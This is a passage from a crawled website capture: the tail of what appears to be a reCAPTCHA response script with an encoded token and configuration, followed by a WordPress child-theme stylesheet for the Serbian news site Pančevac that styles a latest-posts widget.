EMOhwpHCt8Omw74tF1Z+ZFwYS8ObacK9McOJDGfCisKSO8OiKMKQwpPDuB3CnRgMYUUlw6nDs8OODQnCjMK5cU/CtMKlflnDmAbDumzDsxDCmcKZw4Ekw4bCvlt/UGrDjcOdIsKYwrBUUR/Ci8K/DyIdwoV7Cj8FNnExw4/[base64]/[base64]/CsX3CpMOcRsOJe8K3MsOXQcO8CMKrJCZCHzzCmsKzTMOHw7Y0ITwtL8OwwrpsG8OsJ8OwVMKhwp/[base64]/WR4PXDbDmSTCkMO9wrbDsQLDiR95w45zJSgODFxKKcK1wqHCpALCjD/DvMOlw4Y3wop1wopdVcKHVsK1w61tG2IYYlfCp3EXasKJwqlVw6jDsMO/EMOJw5jCgsKLwpbDj8OuLMKPw7d1TsOqw57Cl8OIwp3CqcO/[base64]/wojDlA0bZFVzEcKrwozDuxgCw7MADcOywo5GecKCw7rDlHdRwo89wql+wqEkw5XCiAXCgMKcJi/CoF3Dl8O/[base64]/[base64]/DisK1w7QuwrHDssOlXsOtD8OGKDLCpsO0wr9swrsTwrYzfh/CoR3Csz5QHcOqF2rDqMKkMsKVam7Cm8KHPsO2RR7DjsOHfRzDnBHDvsO+OsKEIhfDuMKWfGEyaXJZcsOsJgM+w7xJfcKFw45fw47Cvl8Iwq/CpMKgw4XDpsK4M8KCJgZgYSQvLnzDrcOfYRhNHMK+K2rCrsODw63DilwSw77CtMOZRy8lwqEeKMKwRsKVX23CtMKUwrpuB0fDm8OQPMKww4k1wqDDmxPCmTDDqRldw50OwqDDiMOQwr4WalXDvsOZwq/Dlhppw6jDj8KWHsKaw7bDtRzDkMOEwpzCssKnwozDgcOawrnDo1TDkcK1w48/fjBlwr7CocOWw4bDlxckFS/Cq2RgX8KnasOKw7jDjcKhwoNSwrgII8O1aDPCuA7DhnjCh8KgFMOpw4NhHMKjbMKwwr/CrcOKJsOKH8Kew7bCu081DsK1SAPCuFzDuVvDmlgzwo4kK2/DksKbwqPDssKqDcKsBMKHZ8KNa8KWG2MHw7kNRhE0wqPCpMKLAzTDrcK4KsKvwo8lwqMlBsOcwr7CusOkPMOvGH3Dt8KNP1JWc0rDvE08wq5FwrHCrMK0PcKmbsKVw450wpoYWXVKPFXDucOrwobCscK7ZWAYAcOrEnsKw49LQmxvEcKUWsOFDVHCmxjCugdewp/CgDTDhVPCu0xcw6d1MgAcEsOiYcO3JWh5KzhdLMO+wrfDlmnDkMOiw6bDrl3CssKewoY0PFjCo8KbCsK2a3t/[base64]/Cvw/[base64]/w65KwpslwqTClVzDncKVwpZ/[base64]/Dj8KFYcK8wrvCnGfCtMOLFcKsGTrDvilGwovDsMOSb8OOw7TDqcO/[base64]/DhsK/RVbDrcKMwoVfwpBuDE5rAcOEWAxmw7PDucO/S20PR2ZQIsKUUsO9Pw/[base64]/Cv1nChMK/w4BUfgbDgcKuwrnCo8OSwobCssOPw7JGX8KaYkoIwo/Ct8K2SgXClnVzbMK0BTHDosOVwqppDMOhwok9w4LDvcOrTwcqw6fCvsKkZxo5w47CljnDik/Cs8OrC8O2Ywwdw5nDrgXDkyDDomk/wrBgNsOEw6jDuBFqw7Z/w5cXGMOswpZrQhfDuCTCiMKww4t1ccK2w69nwrZDwoFHwqpPw7s4wpzClcKfGgTCsEZywqsvwr/[base64]/CrsOrdUbCnMOod3kjLMOadMOwwpTCvsOKwqjDk24wcnLDs8Oyw6VHw4/DtUDCtcKewrfDpcO/wosew6TCpMK2TSDDsSR4DDPDhghYwpBxAVHCuRPCgcKraRXCpMKEw447ByR/J8ORL8Kzw5PCjsOMwrXDvGxeU2rCv8KjLcK7wqgER1bCuMOHwr7DkztsfyzDmsKaBcOHwq3Djicbw6ofwqLCkMK/KcOQw7vDn03Cjxotw6vCgjwdwpbDh8KTw6HCicKoZsOLwoDDgGTCiEzCizBQwp7Do3TDt8OJL3ABHcKjw47CiX96M0PCgcOCL8KUwrrChjXDsMOxaMOJAmF4RMOZV8KiZRktZsOwdMKJwpPCoMKlwpLDqVFKwrl8wr7DncKOFcKVSMOZMcOcEsK5f8Kxw6/CoD7ChE/Ct0NCL8ORw6fCp8Kow7nCuMK6bMKewpbDpRxmI2vCuHrDpzdyEMKuwobDtjbDi3czDsOgwoRPwr1kdjTCrXMdEsKYwo/Co8OMw5wVccKcWsK9wq1Hw5oqwo3DgsOdwrZcUxHCncKYw4lXwoQxO8O5YcKCw5HDulAATMOFG8KKw4vDhMKPYDA0w6/DvgPDoCDDjQxmKnwjFCjDisO0HFdXwoXCsWPCtGfCssOnwoPDmcKsUBDCnA3CnC5sT27ChlzCgkbCm8OpCE/DnsKhw7/[base64]/[base64]/w5jChcOX\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,196],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22749ofUslyWg+nNrt+TKTKSh7y5N7L0PNEbY3MUwoj80\\u003d\x22,1,0,null,1,1768384841340,0,0,[203],null,[133,67,211,171,105],\x22RC-l5NxPk-fIg91mQ\x22,null,null,null,null,null,\x220dAFcWeA5B6NzdcWG09H1IktNhyzBrTbqEuItSt_vjFWEgwfvGcMvLGKsrl-EWcCMRgL58PZZTQdLhJbkEuc8B5qt9V7U8YUSqHg\x22,1768467641523]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c
body_size: 2708
content:
/*
Theme Name:     Pančevac v2
Theme URI: 		https://igamepros.com/v2
Description:    Pančevac v2
Author:         Pančevac
Author URI: 	https://igamepros.com/v2
Template:       Newspaper
Version:        0.5
*/


/*  ----------------------------------------------------------------------------
    This file will load automatically when the child theme is active. You can use it
    for custom CSS.
*/


.widget-latest-posts{
    font-family: Open Sans !important;
    background: white;
}

.widget-latest-posts .wlp-tab-views{
    border: 2px solid var(--theme-red);
    height: 314px;  
    padding-top: 20px;
    box-sizing: border-box;
}

.widget-latest-posts.gray .wlp-tab-views{
    border: 2px solid gray;
    padding-top: 20px;
}

.widget-latest-posts .wlp-tabs{
    overflow: hidden;
}

.widget-latest-posts .wlp-tabs .wlp-tab{
    width: 50%;
    float: left;
    height: 30px;
    line-height: 30px;
    text-transform: uppercase;
    font-weight: 600;
    font-size: 0.9em;
    text-align: center;
    color: white;
    background: gray;
    transition: all 0.15s ease-in-out;
    cursor: pointer;
    user-select: none;
}

.widget-latest-posts .wlp-tabs .wlp-tab:first-child{
    background:  var(--theme-red);
}

.widget-latest-posts ul{
    display: none;
    list-style: none;
    margin: 0;
    padding: 0;
}


.widget-latest-posts ul.active{
    display: block;
}

.widget-latest-posts ul li{
    margin: 0;
    padding: 0;
}

.widget-latest-posts ul li a{
    display: flex;
    border-bottom: 1px solid rgba(0,0,0,0.2);
    padding-bottom: 5px;
    margin-bottom: 5px;
    line-height: 1.2em;
    padding-left: 5px;
    padding-right: 5px;
}
.widget-latest-posts ul li .time{
    background: var(--theme-red);
    color: white;
    min-width: 43px;
    max-width: 43px;
    width: 43px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}
.widget-latest-posts ul li .time.ex{
    background: var(--theme-red);
    color: white;
    min-width: 73px;
    max-width: 73px;
    width: 73px;
    height: 20px;
    line-height: 20px;
    color: white;
    font-weight: 600;
    margin-right: 10px;
    font-size: 0.8em;
    padding: 0 5px;
}

.widget-latest-posts ul li .title{
    font-weight: 500;
    color: black;
    font-size: 0.9em;
    margin-top: -3px;
}
.widget-latest-posts ul li:hover .title{
    color:  var(--theme-red);
}
.widget-latest-posts a.more{
    width: 100px;
    background: var(--theme-red);
    color: white;
    text-align: center;
    line-height: 30px;
    display: block;
    margin: 0 auto;
    /*margin-top: 10px;*/
    font-weight: 600;
    font-size: 0.9em;
}

